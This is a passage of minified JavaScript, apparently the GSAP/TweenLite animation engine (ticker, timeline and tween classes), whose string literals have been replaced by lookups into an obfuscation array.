s,o,a=this[_x33225[2014]][t],u=0;for(this!==l||c||l[_x33225[2016]](),null==a&&(this[_x33225[2014]][t]=a=[]),o=a[_x33225[13]];--o>-1;)s=a[o],s[_x33225[48]]===e&&s[_x33225[47]]===i?a[_x33225[317]](o,1):0===u&&s[_x33225[1728]]<r&&(u=o+1);a[_x33225[317]](u,0,{c:e,s:i,up:n,pr:r});},a[_x33225[112]]=function(t,e){var i,n=this[_x33225[2014]][t];if(n)for(i=n[_x33225[13]];--i>-1;)if(n[i][_x33225[48]]===e)return void n[_x33225[317]](i,1);},a[_x33225[2017]]=function(t){var e,i,n,r=this[_x33225[2014]][t];if(r)for(e=r[_x33225[13]],e>1&&(r=r[_x33225[31]](0)),i=this[_x33225[2015]];--e>-1;)n=r[e],n&&(n[_x33225[2018]]?n[_x33225[48]][_x33225[105]](n[_x33225[47]]||i,{type:t,target:i}):n[_x33225[48]][_x33225[105]](n[_x33225[47]]||i));};var S=t[_x33225[2019]],k=t[_x33225[2020]],A=Date[_x33225[235]]||function(){return new Date()[_x33225[2021]]();},E=A();for(s=[_x33225[727],_x33225[2022],_x33225[1082],_x33225[51]],o=s[_x33225[13]];--o>-1&&!S;)S=t[s[o]+_x33225[2023]],k=t[s[o]+_x33225[2024]]||t[s[o]+_x33225[2025]];_(_x33225[2026],function(t,e){var i,r,s,o,a,u=this,h=A(),p=!(e===!1||!S)&&_x33225[720],g=500,m=33,v=_x33225[755],y=function(t){var e,n,l=A()-E;l>g&&(h+=l-m),E+=l,u[_x33225[963]]=(E-h)/1000,e=u[_x33225[963]]-a,(!i||e>0||t===!0)&&(u[_x33225[1518]]++,a+=e+(e>=o?0.004:o-e),n=!0),t!==!0&&(s=r(y)),n&&u[_x33225[2017]](v);};C[_x33225[105]](u),u[_x33225[963]]=u[_x33225[1518]]=0,u[_x33225[755]]=function(){y(!0);},u[_x33225[1441]]=function(t,e){g=t||1/d,m=Math[_x33225[1708]](e,g,0);},u[_x33225[2027]]=function(){null!=s&&(p&&k?k(s):clearTimeout(s),r=f,s=null,u===l&&(c=!1));},u[_x33225[2016]]=function(t){null!==s?u[_x33225[2027]]():t?h+=-E+(E=A()):u[_x33225[1518]]>10&&(E=A()-g+5),r=0===i?f:p&&S?S:function(t){return setTimeout(t,1000*(a-u[_x33225[963]])+1|0);},u===l&&(c=!0),y(2);},u[_x33225[2028]]=function(t){return arguments[_x33225[13]]?(i=t,o=1/(i||60),a=this[_x33225[963]]+o,void u[_x33225[2016]]()):i;},u[_x33225[2029]]=function(t){return arguments[_x33225[13]]?(u[_x33225[2027]](),p=t,void u[_x33225[2028]](i)):p;},u[_x33225[2028]](t),setTimeout(function(){_x33225[720]===p&&u[_x33225[1518]]<5&&_x33225[255]!==n[_x33225[2030]]&&u[_x33225[2029]](!1);},1500);}),a=h[_x33225[2026]][_x33225[233]]=new h[_x33225[189]][_x33225[2031]](),a[_x33225[6]]=h[_x33225[2026]];var P=_(_x33225[1418],function(t,e){if(this[_x33225[1424]]=e=e||{},this[_x33225[1460]]=this[_x33225[1465]]=t||0,this[_x33225[1454]]=Number(e[_x33225[759]])||0,this[_x33225[1517]]=1,this[_x33225[1476]]=e[_x33225[1448]]===!0,this[_x33225[76]]=e[_x33225[76]],this[_x33225[1470]]=e[_x33225[2032]]===!0,Q){c||l[_x33225[2016]]();var i=this[_x33225[1424]][_x33225[1541]]?V:Q;i[_x33225[182]](this,i[_x33225[1450]]),this[_x33225[1424]][_x33225[1172]]&&this[_x33225[1172]](!0);}});l=P[_x33225[1442]]=new h[_x33225[2026]](),a=P[_x33225[233]],a[_x33225[1430]]=a[_x33225[1436]]=a[_x33225[1455]]=a[_x33225[1487]]=!1,a[_x33225[1461]]=a[_x33225[1450]]=0,a[_x33225[1466]]=-1,a[_x33225[1463]]=a[_x33225[1544]]=a[_x33225[1482]]=a[_x33225[1451]]=a[_x33225[1549]]=null,a[_x33225[1487]]=!1;var $=function(){c&&A()-E>2000&&_x33225[255]!==n[_x33225[2030]]&&l[_x33225[2016]]();var t=setTimeout($,2000);t[_x33225[2033]]&&t[_x33225[2033]]();};$(),a[_x33225[1554]]=function(t,e){return null!=t&&this[_x33225[1552]](t,e),this[_x33225[2032]](!1)[_x33225[1172]](!1);},a[_x33225[1169]]=function(t,e){return null!=t&&this[_x33225[1552]](t,e),this[_x33225[1172]](!0);},a[_x33225[2034]]=function(t,e){return null!=t&&this[_x33225[1552]](t,e),this[_x33225[1172]](!1);},a[_x33225[1552]]=function(t,e){return this[_x33225[1511]](Number(t),e!==!1);},a[_x33225[2035]]=function(t,e){return this[_x33225[2032]](!1)[_x33225[1172]](!1)[_x33225[1511]](t?-this[_x33225[1454]]:0,e!==!1,!0);},a[_x33225[502]]=function(t,e){return null!=t&&this[_x33225[1552]](t||this[_x33225[1464]](),e),this[_x33225[2032]](!0)[_x33225[1172]](!1);},a[_x33225[1431]]=function(t,e,i){},a[_x33225[1443]]=function(){return this[_x33225[1450]]=this[_x33225[1461]]=0,this[_x33225[1455]]=this[_x33225[1436]]=!1,this[_x33225[1466]]=-1,(this[_x33225[1436]]||!this[_x33225[1549]])&&this[_x33225[1452]](!0),this;},a[_x33225[1576]]=function(){var t,e=this[_x33225[1451]],i=this[_x33225[1449]];return!e||!this[_x33225[1436]]&&!this[_x33225[1487]]&&e[_x33225[1576]]()&&(t=e[_x33225[1540]](!0))>=i&&t<i+this[_x33225[1464]]()/this[_x33225[1517]]-1e-7;},a[_x33225[1452]]=function(t,e){return c||l[_x33225[2016]](),this[_x33225[1436]]=!t,this[_x33225[1476]]=this[_x33225[1576]](),e!==!0&&(t&&!this[_x33225[1549]]?this[_x33225[1451]][_x33225[182]](this,this[_x33225[1449]]-this[_x33225[1454]]):!t&&this[_x33225[1549]]&&this[_x33225[1451]][_x33225[1535]](this,!0)),!1;},a[_x33225[1562]]=function(t,e){return this[_x33225[1452]](!1,!1);},a[_x33225[1437]]=function(t,e){return this[_x33225[1562]](t,e),this;},a[_x33225[1445]]=function(t){for(var e=t?this:this[_x33225[1549]];e;)e[_x33225[1430]]=!0,e=e[_x33225[1549]];return this;},a[_x33225[1525]]=function(t){for(var e=t[_x33225[13]],i=t[_x33225[135]]();--e>-1;)_x33225[1524]===t[e]&&(i[e]=this);return i;},a[_x33225[1483]]=function(t){var e=this[_x33225[1424]],i=e[t],n=e[t+_x33225[2036]],r=e[t+_x33225[2037]]||e[_x33225[1499]]||this,s=n?n[_x33225[13]]:0;switch(s){case 0:i[_x33225[105]](r);break;case 1:i[_x33225[105]](r,n[0]);break;case 2:i[_x33225[105]](r,n[0],n[1]);break;default:i[_x33225[181]](r,n);}},a[_x33225[2038]]=function(t,e,i,n){if(_x33225[583]===(t||_x33225[29])[_x33225[1025]](0,2)){var r=this[_x33225[1424]];if(1===arguments[_x33225[13]])return r[t];null==e?delete r[t]:(r[t]=e,r[t+_x33225[2036]]=g(i)&&-1!==i[_x33225[30]](_x33225[29])[_x33225[14]](_x33225[1524])?this[_x33225[1525]](i):i,r[t+_x33225[2037]]=n),_x33225[1484]===t&&(this[_x33225[1482]]=e);}return this;},a[_x33225[759]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1451]][_x33225[1522]]&&this[_x33225[265]](this[_x33225[1449]]+t-this[_x33225[1454]]),this[_x33225[1454]]=t,this):this[_x33225[1454]];},a[_x33225[266]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1460]]=this[_x33225[1465]]=t,this[_x33225[1445]](!0),this[_x33225[1451]][_x33225[1522]]&&this[_x33225[1450]]>0&&this[_x33225[1450]]<this[_x33225[1460]]&&0!==t&&this[_x33225[1511]](this[_x33225[1461]]*(t/this[_x33225[1460]]),!0),this):(this[_x33225[1430]]=!1,this[_x33225[1460]]);},a[_x33225[1464]]=function(t){return this[_x33225[1430]]=!1,arguments[_x33225[13]]?this[_x33225[266]](t):this[_x33225[1465]];},a[_x33225[963]]=function(t,e){return arguments[_x33225[13]]?(this[_x33225[1430]]&&this[_x33225[1464]](),this[_x33225[1511]](t>this[_x33225[1460]]?this[_x33225[1460]]:t,e)):this[_x33225[1450]];},a[_x33225[1511]]=function(t,e,i){if(c||l[_x33225[2016]](),!arguments[_x33225[13]])return this[_x33225[1461]];if(this[_x33225[1451]]){if(0>t&&!i&&(t+=this[_x33225[1464]]()),this[_x33225[1451]][_x33225[1522]]){this[_x33225[1430]]&&this[_x33225[1464]]();var n=this[_x33225[1465]],r=this[_x33225[1451]];if(t>n&&!i&&(t=n),this[_x33225[1449]]=(this[_x33225[1487]]?this[_x33225[1542]]:r[_x33225[1450]])-(this[_x33225[1470]]?n-t:t)/this[_x33225[1517]],r[_x33225[1430]]||this[_x33225[1445]](!1),r[_x33225[1451]])for(;r[_x33225[1451]];)r[_x33225[1451]][_x33225[1450]]!==(r[_x33225[1449]]+r[_x33225[1461]])/r[_x33225[1517]]&&r[_x33225[1511]](r[_x33225[1461]],!0),r=r[_x33225[1451]];}this[_x33225[1436]]&&this[_x33225[1452]](!0,!1),(this[_x33225[1461]]!==t||0===this[_x33225[1460]])&&(R[_x33225[13]]&&Z(),this[_x33225[1431]](t,e,!1),R[_x33225[13]]&&Z());}return this;},a[_x33225[282]]=a[_x33225[1519]]=function(t,e){var i=this[_x33225[266]]();return arguments[_x33225[13]]?this[_x33225[1511]](i*t,e):i?this[_x33225[1450]]/ i:this[_x33225[1447]];},a[_x33225[265]]=function(t){return arguments[_x33225[13]]?(t!==this[_x33225[1449]]&&(this[_x33225[1449]]=t,this[_x33225[1549]]&&this[_x33225[1549]][_x33225[1523]]&&this[_x33225[1549]][_x33225[182]](this,t-this[_x33225[1454]])),this):this[_x33225[1449]];},a[_x33225[1550]]=function(t){return this[_x33225[1449]]+(0!=t?this[_x33225[1464]]():this[_x33225[266]]())/this[_x33225[1517]];},a[_x33225[1563]]=function(t){if(!arguments[_x33225[13]])return this[_x33225[1517]];if(t=t||d,this[_x33225[1451]]&&this[_x33225[1451]][_x33225[1522]]){var e=this[_x33225[1542]],i=e||0===e?e:this[_x33225[1451]][_x33225[1511]]();this[_x33225[1449]]=i-(i-this[_x33225[1449]])*this[_x33225[1517]]/t;}return this[_x33225[1517]]=t,this[_x33225[1445]](!1);},a[_x33225[2032]]=function(t){return arguments[_x33225[13]]?(t!=this[_x33225[1470]]&&(this[_x33225[1470]]=t,this[_x33225[1511]](this[_x33225[1451]]&&!this[_x33225[1451]][_x33225[1522]]?this[_x33225[1464]]()-this[_x33225[1461]]:this[_x33225[1461]],!0)),this):this[_x33225[1470]];},a[_x33225[1172]]=function(t){if(!arguments[_x33225[13]])return this[_x33225[1487]];var e,i,n=this[_x33225[1451]];return t!=this[_x33225[1487]]&&n&&(c||t||l[_x33225[2016]](),e=n[_x33225[1540]](),i=e-this[_x33225[1542]],!t&&n[_x33225[1522]]&&(this[_x33225[1449]]+=i,this[_x33225[1445]](!1)),this[_x33225[1542]]=t?e:null,this[_x33225[1487]]=t,this[_x33225[1476]]=this[_x33225[1576]](),!t&&0!==i&&this[_x33225[1455]]&&this[_x33225[266]]()&&(e=n[_x33225[1522]]?this[_x33225[1461]]:(e-this[_x33225[1449]])/this[_x33225[1517]],this[_x33225[1431]](e,e===this[_x33225[1461]],!0))),this[_x33225[1436]]&&!t&&this[_x33225[1452]](!0,!1),this;};var D=_(_x33225[1419],function(t){P[_x33225[105]](this,0,t),this[_x33225[1472]]=this[_x33225[1522]]=!0;});a=D[_x33225[233]]=new P(),a[_x33225[6]]=D,a[_x33225[1437]]()[_x33225[1436]]=!1,a[_x33225[1506]]=a[_x33225[1544]]=a[_x33225[1560]]=null,a[_x33225[1523]]=!1,a[_x33225[182]]=a[_x33225[1453]]=function(t,e,i,n){var r,s;if(t[_x33225[1449]]=Number(e||0)+t[_x33225[1454]],t[_x33225[1487]]&&this!==t[_x33225[1451]]&&(t[_x33225[1542]]=t[_x33225[1449]]+(this[_x33225[1540]]()-t[_x33225[1449]])/t[_x33225[1517]]),t[_x33225[1549]]&&t[_x33225[1549]][_x33225[1535]](t,!0),t[_x33225[1549]]=t[_x33225[1451]]=this,t[_x33225[1436]]&&t[_x33225[1452]](!0,!0),r=this[_x33225[1544]],this[_x33225[1523]])for(s=t[_x33225[1449]];r&&r[_x33225[1449]]>s;)r=r[_x33225[1557]];return r?(t[_x33225[1463]]=r[_x33225[1463]],r[_x33225[1463]]=t):(t[_x33225[1463]]=this[_x33225[1506]],this[_x33225[1506]]=t),t[_x33225[1463]]?t[_x33225[1463]][_x33225[1557]]=t:this[_x33225[1544]]=t,t[_x33225[1557]]=r,this[_x33225[1560]]=t,this[_x33225[1451]]&&this[_x33225[1445]](!0),this;},a[_x33225[1535]]=function(t,e){return t[_x33225[1549]]===this&&(e||t[_x33225[1452]](!1,!0),t[_x33225[1557]]?t[_x33225[1557]][_x33225[1463]]=t[_x33225[1463]]:this[_x33225[1506]]===t&&(this[_x33225[1506]]=t[_x33225[1463]]),t[_x33225[1463]]?t[_x33225[1463]][_x33225[1557]]=t[_x33225[1557]]:this[_x33225[1544]]===t&&(this[_x33225[1544]]=t[_x33225[1557]]),t[_x33225[1463]]=t[_x33225[1557]]=t[_x33225[1549]]=null,t===this[_x33225[1560]]&&(this[_x33225[1560]]=this[_x33225[1544]]),this[_x33225[1451]]&&this[_x33225[1445]](!0)),this;},a[_x33225[1431]]=function(t,e,i){var n,r=this[_x33225[1506]];for(this[_x33225[1461]]=this[_x33225[1450]]=this[_x33225[1466]]=t;r;)n=r[_x33225[1463]],(r[_x33225[1476]]||t>=r[_x33225[1449]]&&!r[_x33225[1487]]&&!r[_x33225[1436]])&&(r[_x33225[1470]]?r[_x33225[1431]]((r[_x33225[1430]]?r[_x33225[1464]]():r[_x33225[1465]])-(t-r[_x33225[1449]])*r[_x33225[1517]],e,i):r[_x33225[1431]]((t-r[_x33225[1449]])*r[_x33225[1517]],e,i)),r=n;},a[_x33225[1540]]=function(){return c||l[_x33225[2016]](),this[_x33225[1461]];};var O=_(_x33225[1420],function(e,i,n){if(P[_x33225[105]](this,i,n),this[_x33225[1431]]=O[_x33225[233]][_x33225[1431]],null==e)throw _x33225[2039];this[_x33225[605]]=e=_x33225[107]!=typeof e?e:O[_x33225[481]](e)||e;var r,s,o,a=e[_x33225[495]]||e[_x33225[13]]&&e!==t&&e[0]&&(e[0]===t||e[0][_x33225[106]]&&e[0][_x33225[147]]&&!e[_x33225[106]]),l=this[_x33225[1424]][_x33225[2040]];if(this[_x33225[2041]]=l=null==l?Y[O[_x33225[2042]]]:_x33225[102]==typeof l?l>>0:Y[l],(a||e instanceof Array||e[_x33225[156]]&&g(e))&&_x33225[102]!=typeof e[0])for(this[_x33225[1932]]=o=p(e),this[_x33225[1909]]=[],this[_x33225[2043]]=[],r=0;r<o[_x33225[13]];r++)s=o[r],s?_x33225[107]!=typeof s?s[_x33225[13]]&&s!==t&&s[0]&&(s[0]===t||s[0][_x33225[106]]&&s[0][_x33225[147]]&&!s[_x33225[106]])?(o[_x33225[317]](r--,1),this[_x33225[1932]]=o=o[_x33225[135]](p(s))):(this[_x33225[2043]][r]=J(s,this,!1),1===l&&this[_x33225[2043]][r][_x33225[13]]>1&&tt(s,this,null,1,this[_x33225[2043]][r])):(s=o[r--]=O[_x33225[481]](s),_x33225[107]==typeof s&&o[_x33225[317]](r+1,1)):o[_x33225[317]](r--,1);else this[_x33225[1909]]={},this[_x33225[2043]]=J(e,this,!1),1===l&&this[_x33225[2043]][_x33225[13]]>1&&tt(e,this,null,1,this[_x33225[2043]]);(this[_x33225[1424]][_x33225[1448]]||0===i&&0===this[_x33225[1454]]&&this[_x33225[1424]][_x33225[1448]]!==!1)&&(this[_x33225[1450]]=-d,this[_x33225[1431]](Math[_x33225[1708]](0,-this[_x33225[1454]])));},!0),j=function(e){return e&&e[_x33225[13]]&&e!==t&&e[0]&&(e[0]===t||e[0][_x33225[106]]&&e[0][_x33225[147]]&&!e[_x33225[106]]);},M=function(t,e){var i,n={};for(i in t)X[i]||i in e&&_x33225[1756]!==i&&_x33225[52]!==i&&_x33225[987]!==i&&_x33225[87]!==i&&_x33225[246]!==i&&_x33225[5]!==i&&_x33225[222]!==i||!(!B[i]||B[i]&&B[i][_x33225[1628]])||(n[i]=t[i],delete t[i]);t[_x33225[142]]=n;};a=O[_x33225[233]]=new P(),a[_x33225[6]]=O,a[_x33225[1437]]()[_x33225[1436]]=!1,a[_x33225[1447]]=0,a[_x33225[1457]]=a[_x33225[1932]]=a[_x33225[2044]]=a[_x33225[1488]]=null,a[_x33225[1456]]=a[_x33225[1486]]=!1,O[_x33225[1434]]=_x33225[1435],O[_x33225[1479]]=a[_x33225[1468]]=new b(null,null,1,1),O[_x33225[2042]]=_x33225[720],O[_x33225[1442]]=l,O[_x33225[2045]]=120,O[_x33225[1441]]=function(t,e){l[_x33225[1441]](t,e);},O[_x33225[481]]=t[_x33225[374]]||t[_x33225[320]]||function(e){var i=t[_x33225[374]]||t[_x33225[320]];return i?(O[_x33225[481]]=i,i(e)):_x33225[9]==typeof n?e:n[_x33225[153]]?n[_x33225[153]](e):n[_x33225[330]](_x33225[42]===e[_x33225[38]](0)?e[_x33225[1025]](1):e);};var R=[],N={},L=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,I=/[\+-]=-?[\.\d]/,z=function(t){for(var e,i=this[_x33225[1457]],n=0.000001;i;)e=i[_x33225[1935]]?1===t&&this[_x33225[150]]?this[_x33225[150]]:t?this[_x33225[30]](_x33225[29]):this[_x33225[149]]:i[_x33225[48]]*t+i[_x33225[47]],i[_x33225[988]]?e=i[_x33225[988]](e,this[_x33225[1592]]||i[_x33225[558]]):n>e&&e>-n&&!i[_x33225[1935]]&&(e=0),i[_x33225[61]]?i[_x33225[2046]]?i[_x33225[558]][i[_x33225[986]]](i[_x33225[2046]],e):i[_x33225[558]][i[_x33225[986]]](e):i[_x33225[558]][i[_x33225[986]]]=e,i=i[_x33225[1463]];},q=function(t,e,i,n){var r,s,o,a,l,c,u,h=[],d=0,p=_x33225[29],f=0;for(h[_x33225[149]]=t,h[_x33225[150]]=e,t=h[0]=t+_x33225[29],e=h[1]=e+_x33225[29],i&&(i(h),t=h[0],e=h[1]),h[_x33225[13]]=0,r=t[_x33225[111]](L)||[],s=e[_x33225[111]](L)||[],n&&(n[_x33225[1463]]=null,n[_x33225[1935]]=1,h[_x33225[1457]]=h[_x33225[2047]]=n),l=s[_x33225[13]],a=0;l>a;a++)u=s[a],c=e[_x33225[1025]](d,e[_x33225[14]](u,d)-d),p+=c||!a?c:_x33225[338],d+=c[_x33225[13]],f?f=(f+1)%5:_x33225[1711]===c[_x33225[1025]](-5)&&(f=1),u===r[a]||r[_x33225[13]]<=a?p+=u:(p&&(h[_x33225[156]](p),p=_x33225[29]),o=parseFloat(r[a]),h[_x33225[156]](o),h[_x33225[1457]]={_next:h[_x33225[1457]],t:h,p:h[_x33225[13]]-1,s:o,c:(_x33225[372]===u[_x33225[38]](1)?parseInt(u[_x33225[38]](0)+_x33225[728],10)*parseFloat(u[_x33225[1025]](2)):parseFloat(u)-o)||0,f:0,m:f&&4>f?Math[_x33225[57]]:0}),d+=u[_x33225[13]];return p+=e[_x33225[1025]](d),p&&h[_x33225[156]](p),h[_x33225[1637]]=z,I[_x33225[10]](e)&&(h[_x33225[150]]=0),h;},F=function(t,e,i,n,r,s,o,a,l){_x33225[99]==typeof n&&(n=n(l||0,t));var c,u=typeof t[e],h=_x33225[99]!==u?_x33225[29]:e[_x33225[14]](_x33225[733])||_x33225[99]!=typeof t[_x33225[219]+e[_x33225[1025]](3)]?e:_x33225[219]+e[_x33225[1025]](3),d=_x33225[219]!==i?i:h?o?t[h](o):t[h]():t[e],p=_x33225[107]==typeof n&&_x33225[372]===n[_x33225[38]](1),f={t:t,p:e,s:d,f:_x33225[99]===u,pg:0,n:r||e,m:s?_x33225[99]==typeof s?s:Math[_x33225[57]]:0,pr:0,c:p?parseInt(n[_x33225[38]](0)+_x33225[728],10)*parseFloat(n[_x33225[1025]](2)):parseFloat(n)-d||0};return(_x33225[102]!=typeof d||_x33225[102]!=typeof n&&!p)&&(o||isNaN(d)||!p&&isNaN(n)||_x33225[318]==typeof d||_x33225[318]==typeof n?(f[_x33225[2046]]=o,c=q(d,p?parseFloat(f[_x33225[47]])+f[_x33225[48]]:n,a||O[_x33225[1718]],f),f={t:c,p:_x33225[1637],s:0,c:1,f:2,pg:0,n:r||e,pr:0,m:0}):(f[_x33225[47]]=parseFloat(d),p||(f[_x33225[48]]=parseFloat(n)-f[_x33225[47]]||0))),f[_x33225[48]]?((f[_x33225[1463]]=this[_x33225[1457]])&&(f[_x33225[1463]][_x33225[1557]]=f),this[_x33225[1457]]=f,f):void 0;},H=O[_x33225[1432]]={isArray:g,isSelector:j,lazyTweens:R,blobDif:q},B=O[_x33225[2048]]={},W=H[_x33225[1513]]={},U=0,X=H[_x33225[1931]]={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1},Y={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,'true':1,'false':0},V=P[_x33225[1509]]=new D(),Q=P[_x33225[1508]]=new D(),G=30,Z=H[_x33225[1528]]=function(){var t,e=R[_x33225[13]];for(N={};--e>-1;)t=R[e],t&&t[_x33225[1486]]!==!1&&(t[_x33225[1431]](t[_x33225[1486]][0],t[_x33225[1486]][1],!0),t[_x33225[1486]]=!1);R[_x33225[13]]=0;};Q[_x33225[1449]]=l[_x33225[963]],V[_x33225[1449]]=l[_x33225[1518]],Q[_x33225[1476]]=V[_x33225[1476]]=!0,setTimeout(Z,1),P[_x33225[2049]]=O[_x33225[1431]]=function(){var t,e,i;if(R[_x33225[13]]&&Z(),Q[_x33225[1431]]((l[_x33225[963]]-Q[_x33225[1449]])*Q[_x33225[1517]],!1,!1),V[_x33225[1431]]((l[_x33225[1518]]-V[_x33225[1449]])*V[_x33225[1517]],!1,!1),R[_x33225[13]]&&Z(),l[_x33225[1518]]>=G){G=l[_x33225[1518]]+(parseInt(O[_x33225[2045]],10)||120);for(i in W){for(e=W[i][_x33225[267]],t=e[_x33225[13]];--t>-1;)e[t][_x33225[1436]]&&e[_x33225[317]](t,1);0===e[_x33225[13]]&&delete W[i];}if(i=Q[_x33225[1506]],(!i||i[_x33225[1487]])&&O[_x33225[2045]]&&!V[_x33225[1506]]&&1===l[_x33225[2014]][_x33225[755]][_x33225[13]]){for(;i&&i[_x33225[1487]];)i=i[_x33225[1463]];i||l[_x33225[2027]]();}}},l[_x33225[7]](_x33225[755],P[_x33225[2049]]);var J=function(t,e,i){var n,r,s=t[_x33225[2050]];if(W[s||(t[_x33225[2050]]=s=_x33225[558]+U++)]||(W[s]={target:t,tweens:[]}),e&&(n=W[s][_x33225[267]],n[r=n[_x33225[13]]]=e,i))for(;--r>-1;)n[r]===e&&n[_x33225[317]](r,1);return W[s][_x33225[267]];},K=function(t,e,i,n){var r,s,o=t[_x33225[1424]][_x33225[2051]];return o&&(r=o(t,e,i,n)),o=O[_x33225[2051]],o&&(s=o(t,e,i,n)),r!==!1&&s!==!1;},tt=function(t,e,i,n,r){var s,o,a,l;if(1===n||n>=4){for(l=r[_x33225[13]],s=0;l>s;s++)if((a=r[s])!==e)a[_x33225[1436]]||a[_x33225[1562]](null,t,e)&&(o=!0);else if(5===n)break;return o;}var c,u=e[_x33225[1449]]+d,h=[],p=0,f=0===e[_x33225[1460]];for(s=r[_x33225[13]];--s>-1;)(a=r[s])===e||a[_x33225[1436]]||a[_x33225[1487]]||(a[_x33225[1451]]!==e[_x33225[1451]]?(c=c||et(e,0,f),0===et(a,c,f)&&(h[p++]=a)):a[_x33225[1449]]<=u&&a[_x33225[1449]]+a[_x33225[1464]]()/a[_x33225[1517]]>u&&((f||!a[_x33225[1455]])&&u-a[_x33225[1449]]<=2e-10||(h[p++]=a)));for(s=p;--s>-1;)if(a=h[s],2===n&&a[_x33225[1562]](i,t,e)&&(o=!0),2!==n||!a[_x33225[1457]]&&a[_x33225[1455]]){if(2!==n&&!K(a,e))continue;a[_x33225[1452]](!1,!1)&&(o=!0);}return o;},et=function(t,e,i){for(var n=t[_x33225[1451]],r=n[_x33225[1517]],s=t[_x33225[1449]];n[_x33225[1451]];){if(s+=n[_x33225[1449]],r*=n[_x33225[1517]],n[_x33225[1487]])return-100;n=n[_x33225[1451]];}return s/=r,s>e?s-e:i&&s===e||!t[_x33225[1455]]&&2*d>s-e?d:(s+=t[_x33225[1464]]()/t[_x33225[1517]]/r)>e+d?0:s-e-d;};a[_x33225[1462]]=function(){var t,e,i,n,r,s,o=this[_x33225[1424]],a=this[_x33225[2044]],l=this[_x33225[1460]],c=!!o[_x33225[1448]],u=o[_x33225[1477]];if(o[_x33225[1495]]){this[_x33225[1488]]&&(this[_x33225[1488]][_x33225[1431]](-1,!0),this[_x33225[1488]][_x33225[1437]]()),r={};for(n in o[_x33225[1495]])r[n]=o[_x33225[1495]][n];if(r[_x33225[2040]]=!1,r[_x33225[1448]]=!0,r[_x33225[1473]]=c&&o[_x33225[1473]]!==!1,r[_x33225[1495]]=r[_x33225[759]]=null,r[_x33225[1484]]=o[_x33225[1484]],r[_x33225[2052]]=o[_x33225[2052]]||o[_x33225[1499]]||this,this[_x33225[1488]]=O[_x33225[1167]](this[_x33225[605]],0,r),c)if(this[_x33225[1450]]>0)this[_x33225[1488]]=null;else if(0!==l)return;}else if(o[_x33225[1493]]&&0!==l)if(this[_x33225[1488]])this[_x33225[1488]][_x33225[1431]](-1,!0),this[_x33225[1488]][_x33225[1437]](),this[_x33225[1488]]=null;else{0!==this[_x33225[1450]]&&(c=!1),i={};for(n in o)X[n]&&_x33225[2053]!==n||(i[n]=o[n]);if(i[_x33225[2040]]=0,i[_x33225[76]]=_x33225[1897],i[_x33225[1473]]=c&&o[_x33225[1473]]!==!1,i[_x33225[1448]]=c,this[_x33225[1488]]=O[_x33225[1167]](this[_x33225[605]],0,i),c){if(0===this[_x33225[1450]])return;}else this[_x33225[1488]][_x33225[1462]](),this[_x33225[1488]][_x33225[1452]](!1),this[_x33225[1424]][_x33225[1448]]&&(this[_x33225[1488]]=null);}if(this[_x33225[1468]]=u=u?u instanceof b?u:_x33225[99]==typeof u?new b(u,o[_x33225[1478]]):x[u]||O[_x33225[1479]]:O[_x33225[1479]],o[_x33225[1478]]instanceof Array&&u[_x33225[1950]]&&(this[_x33225[1468]]=u[_x33225[1950]][_x33225[181]](u,o[_x33225[1478]])),this[_x33225[1480]]=this[_x33225[1468]][_x33225[1998]],this[_x33225[1481]]=this[_x33225[1468]][_x33225[1999]],this[_x33225[1457]]=null,this[_x33225[1932]])for(s=this[_x33225[1932]][_x33225[13]],t=0;s>t;t++)this[_x33225[2054]](this[_x33225[1932]][t],this[_x33225[1909]][t]={},this[_x33225[2043]][t],a?a[t]:null,t)&&(e=!0);else e=this[_x33225[2054]](this[_x33225[605]],this[_x33225[1909]],this[_x33225[2043]],a,0);if(e&&O[_x33225[1458]](_x33225[1936],this),a&&(this[_x33225[1457]]||_x33225[99]!=typeof this[_x33225[605]]&&this[_x33225[1452]](!1,!1)),o[_x33225[1493]])for(i=this[_x33225[1457]];i;)i[_x33225[47]]+=i[_x33225[48]],i[_x33225[48]]=-i[_x33225[48]],i=i[_x33225[1463]];this[_x33225[1482]]=o[_x33225[1484]],this[_x33225[1455]]=!0;},a[_x33225[2054]]=function(e,i,n,r,s){var o,a,l,c,u,h;if(null==e)return!1;N[e[_x33225[2050]]]&&Z(),this[_x33225[1424]][_x33225[142]]||e[_x33225[147]]&&e!==t&&e[_x33225[106]]&&B[_x33225[142]]&&this[_x33225[1424]][_x33225[2053]]!==!1&&M(this[_x33225[1424]],e);for(o in this[_x33225[1424]])if(h=this[_x33225[1424]][o],X[o])h&&(h instanceof Array||h[_x33225[156]]&&g(h))&&-1!==h[_x33225[30]](_x33225[29])[_x33225[14]](_x33225[1524])&&(this[_x33225[1424]][o]=h=this[_x33225[1525]](h,this));else if(B[o]&&(c=new B[o]())[_x33225[1641]](e,this[_x33225[1424]][o],this,s)){for(this[_x33225[1457]]=u={_next:this[_x33225[1457]],t:c,p:_x33225[1637],s:0,c:1,f:1,n:o,pg:1,pr:c[_x33225[2055]],m:0},a=c[_x33225[1603]][_x33225[13]];--a>-1;)i[c[_x33225[1603]][a]]=this[_x33225[1457]];(c[_x33225[2055]]||c[_x33225[1936]])&&(l=!0),(c[_x33225[1459]]||c[_x33225[2056]])&&(this[_x33225[1456]]=!0),u[_x33225[1463]]&&(u[_x33225[1463]][_x33225[1557]]=u);}else i[o]=F[_x33225[105]](this,e,o,_x33225[219],h,o,0,null,this[_x33225[1424]][_x33225[2057]],s);return 